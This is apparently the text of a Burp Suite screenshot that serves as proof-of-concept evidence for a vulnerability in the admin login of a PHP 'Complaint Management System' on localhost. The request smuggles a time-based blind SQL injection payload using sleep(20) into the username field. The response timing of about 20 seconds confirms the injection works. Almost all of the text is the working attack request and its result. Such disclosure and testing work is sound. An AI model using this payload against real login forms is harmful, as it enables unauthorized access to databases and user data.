 Request
Pretty Raw Hex \n
1 POST /Complaint%20Management%20System/admin/index.php HTTP/1.1
2 Host: localhost
3 Origin: http://localhost
4 Cookie: PHPSESSID=vsjva5aj42bfl3b3i7s95s8ukr
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Referer: http://localhost/Complaint%20Management%20System/admin/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Connection: close
13 Cache-Control: max-age=0
14 Content-Length: 70
15
16 username=a'%2b(select*from(select(sleep(20)))a)%2b'&password=b&submit=
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 16 Nov 2022 04:26:53 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
Search... 0 matches
Done
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 13
Response Headers 10
402 bytes | 20,035 millis